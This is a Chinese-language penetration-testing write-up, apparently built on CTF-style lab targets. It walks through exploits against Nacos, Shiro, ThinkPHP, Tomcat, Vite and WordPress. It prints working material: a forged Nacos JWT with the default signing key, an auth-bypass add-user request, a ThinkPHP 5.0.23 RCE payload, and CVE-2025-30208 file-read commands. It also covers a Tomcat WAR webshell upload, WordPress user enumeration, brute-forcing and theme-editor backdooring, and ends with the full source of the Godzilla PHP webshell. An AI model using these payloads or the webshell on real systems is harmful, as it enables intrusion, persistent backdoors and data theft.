



访问发现有这个页面,用哥斯拉连接

获取权限:



Nacos

1,http://ip:port/nacos 默认口令:nacos/nacos

2,浏览器代理身份绕过(nacos<1.4.1):



将User-Agent: 改为Nacos-Server——即可绕过身份认证

添加用户接口

POST /nacos/v1/auth/users?username=test1&password=123456 HTTP/1.1

一样是将User-Agent 改为Nacos-Server



3,JWT伪造身份绕过(0.1.0< = nacos < = 2.2.0)

原理:nacos通过JWT进行身份验证,配置文件中存在默认jwt签名密钥,如果开发者未修改,那么可以伪造JWT绕过身份认证

默认密钥为:SecretKey012345678901234567890123456789012345678901234567890123456789

利用的时候加上JWT token就行:::

拦截加上

Authorization: Bearer eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTg5MTA3MTgxMH0.eGXadXUaD2rzhbO17oGXx23O00GbU3alxX7Vjaswtvo

然后放行,即可直接登录后台

4,Nacos Hessian反序列化漏洞(1.4.0 < = Nacos < 1.4.6,2.0.0 < nacos < 2.2.3)

- nacos默认的7848端口是用来处理集群模式下raft协议的通信,该端口的服务在处理部分jraft请求的时候使用hessian传输协议进行反序列化过滤不严,导致rce

nacos环境检测:

目标地址+/nacos/v1/console/server/state

目标地址+/nacos/com/alibaba/nacos/v1/console/server/state

目标地址+/v1/console/server/state

目标地址+/com/alibaba/nacos/v1/console/server/state

Derby SQL Injection

目标地址+/nacos/v1/cs/ops/derby?sql=select+*+from+users

Shiro550 - Shiro反序列化

使用工具找到key

找到利用链及回显,即可执行命令注入内存马等等

GET http://node.hackhub.get-shell.com:51721/doLogin HTTP/1.1

Cookie: rememberMe=iUswdeuDmf29B0tg9DfVfcOO6c9nwGYKt1u42rIT8G766E3Bfk8eitGK3LoU8WhnLhNKqL4OCBIT8rt6IXwzj2cGCU2jPdIHLD14Ci5C8u7EiY2pIGjMxRJnZ0wsHcRwochYhPbUma2lLWb5IjHgPxugERWzDTERvikWCDII4K6RUDW44CNALuZR2xZrTFPD

Accept: text/html,application/json,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36 Hutool

Accept-Encoding: gzip, deflate, br

Accept-Language: zh-CN,zh;q=0.8

Host: node.hackhub.get-shell.com:51721

Connection: keep-alive

回显

HTTP/1.1 405

Connection: close

Allow: POST

Content-Language: zh-CN

Content-Type: text/html;charset=UTF-8

Date: Sun, 19 Oct 2025 15:14:32 GMT

Set-Cookie: JSESSIONID=E7B9A9A0B67166B23CB3C1A2536C1FCF; Path=/; HttpOnly

Content-Length: 143

<!DOCTYPE html>

<html lang="en">

<head>

<meta charset="UTF-8">

<title>Error</title>

</head>

<body>

<p>login error</p>

</body>

</html>



ThinkPHP 5.0.23 - 远程代码执行

POST http://node.hackhub.get-shell.com:49018//?s=captcha&test=-1 HTTP/1.1

User-Agent: Java/1.8.0_291

Host: node.hackhub.get-shell.com:49018

Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2

Content-type: application/x-www-form-urlencoded

Content-Length: 72

Connection: keep-alive

_method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1

ThinkPHP 5.0.23 —远程代码执行

使用POC验证即可



Tomcat Manager - 恶意文件上传

访问 /manager/html

使用默认口令: tomcat/tomcat

登录tomcat后台管理

制作WAR包,将shell.jsp压缩成shell.zip,然后修改重复名:shell.war

选择该文件部署,然后访问shell/shell.jsp

即可连接上木马



Vite开发服务器 - 任意文件读取

python Vite-CVE-2025-30208-EXP.py -u http://node.hackhub.get-shell.com:63293/ --proxy http://127.0.0.1:8080

[FAIL] http://node.hackhub.get-shell.com:63293/etc/passwd?raw

[SUCCESS] http://node.hackhub.get-shell.com:63293/etc/passwd?import&raw??

D:\web\JAR\CVE-2025-30208-EXP-main>python Vite-CVE-2025-30208-EXP.py -u http://node.hackhub.get-shell.com:63293/ -p /flag --proxy http://127.0.0.1:8080

[FAIL] http://node.hackhub.get-shell.com:63293/flag?raw

[FAIL] http://node.hackhub.get-shell.com:63293/flag?raw

[FAIL] http://node.hackhub.get-shell.com:63293/flag?import&raw??

[FAIL] http://node.hackhub.get-shell.com:63293/flag?import&?inline=1.wasm?init

访问URL+/etc/passwd?import&raw??

http://node.hackhub.get-shell.com:63293/etc/passwd?import&raw??

成功读取文件,验证存在漏洞

可以直接使用Vite-CVE-2025-30208-EXP.py脚本文件进行读取

WordPress - "花咲雨町"

访问 WordPress REST API 的一个端点 /wp-json/wp/v2/users

[

{

"id": 2,

"name": "糸北",

"url": "",

"description": "打破一切.",

"link": "http://192.168.74.11/author/2",

"slug": "webadmin",

"avatar_urls": {

"24": "https://secure.gravatar.com/avatar/7932a5605eef1797bf6cbba8d576526e?s=24&d=mm&r=g",

"48": "https://secure.gravatar.com/avatar/7932a5605eef1797bf6cbba8d576526e?s=48&d=mm&r=g",

"96": "https://secure.gravatar.com/avatar/7932a5605eef1797bf6cbba8d576526e?s=96&d=mm&r=g"

},

"meta": [],

"_links": {

"self": [

{

"href": "http://192.168.74.11/wp-json/wp/v2/users/2",

"targetHints": {

"allow": [

"GET"

]

}

}

],

"collection": [

{

"href": "http://192.168.74.11/wp-json/wp/v2/users"

}

获取到一串JSON数据其中,

“slug”: “webadmin” 表示的就是当前WordPress站点的真实登录用户名,所以获取到了这个站点的真实登录用户名:webadmin

使用Yakit在登录时抓包,进行webfuzz,爆破密码

登录后访问 /wp-admin

到达后台管理页面,进入WordPress后台只需要使用 插件 -> 插件文件编辑器 或者 外观 -> 主题文件编辑器 ,就可以直接编辑主题 / 插件的PHP代码,从而实现插入后门。



上传一句话PHP木马后发现:

disable_functions passthru,exec,system,putenv,chroot,chgrp,chown,shell_exec,popen,proc_open,pcntl_exec,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,imap_open,apache_setenv passthru,exec,system,putenv,chroot,chgrp,chown,shell_exec,popen,proc_open,pcntl_exec,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,imap_open,apache_setenv

禁用了很多系统函数:借助一些其他方法来进行绕过disable_functions

使用哥斯拉生成后门:

<?php

@session_start();

@set_time_limit(0);

@error_reporting(0);

function encode($D,$K){

for($i=0;$i<strlen($D);$i++) {

$c = $K[$i+1&15];

$D[$i] = $D[$i]^$c;

}

return $D;

}

$payloadName='payload';

$key='3c6e0b8a9c15224a';

$data=file_get_contents("php://input");

if ($data!==false){

$data=encode($data,$key);

if (isset($_SESSION[$payloadName])){

$payload=encode($_SESSION[$payloadName],$key);

if (strpos($payload,"getBasicsInfo")===false){

$payload=encode($payload,$key);

}

eval($payload);

echo encode(@run($data),$key);

}else{

if (strpos($data,"getBasicsInfo")!==false){

$_SESSION[$payloadName]=encode($data,$key);

}

}

}

原理就是利用伪协议 php://input

浙公网安备 33010602011771号

浙公网安备 33010602011771号